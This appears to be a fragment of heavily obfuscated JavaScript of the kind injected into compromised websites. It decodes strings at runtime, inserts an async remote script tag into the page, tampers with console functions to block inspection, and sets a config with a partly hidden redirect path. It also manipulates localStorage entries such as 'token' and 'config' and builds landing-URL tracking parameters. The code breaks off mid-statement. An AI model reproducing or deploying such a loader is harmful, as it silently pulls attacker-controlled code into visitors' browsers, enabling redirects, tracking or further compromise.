_0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var 